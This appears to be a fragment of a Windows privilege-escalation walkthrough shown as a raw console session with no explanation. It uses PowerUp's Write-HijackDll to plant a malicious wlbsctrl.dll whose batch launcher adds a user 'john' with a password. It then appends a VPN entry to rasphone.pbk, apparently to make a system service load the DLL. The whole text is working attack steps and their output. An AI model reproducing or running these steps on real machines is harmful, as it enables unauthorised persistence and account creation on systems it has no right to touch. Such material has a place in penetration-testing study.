 PS C:\Users\user>  Write-HijackDll -DllPath 'C:\Temp\wlbsctrl.dll'
DllPath Architecture BatLauncherPath Command
------- ------------ --------------- -------
C:\Temp\wlbsctrl.dll x86 C:\Temp\debug.bat net user john Password123!...
PS C:\Users\user> cmd
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\user>cd C:\Temp
C:\Temp>copy con temp.txt
[CONNECTION NAME]
MEDIA=rastapi
Port=VPN2-0
Device=WAN Miniport (IKEv2)
DEVICE=vpn
PhoneNumber=vpn.server.address.com
^Z
1 file(s) copied.
C:\Temp>C:\Windows\System32\ras>type temp.txt >> rasphone.pbk
'C:\Windows\System32\ras' is not recognized as an internal or external command,
operable program or batch file.
C:\Temp>type temp.txt >> rasphone.pbk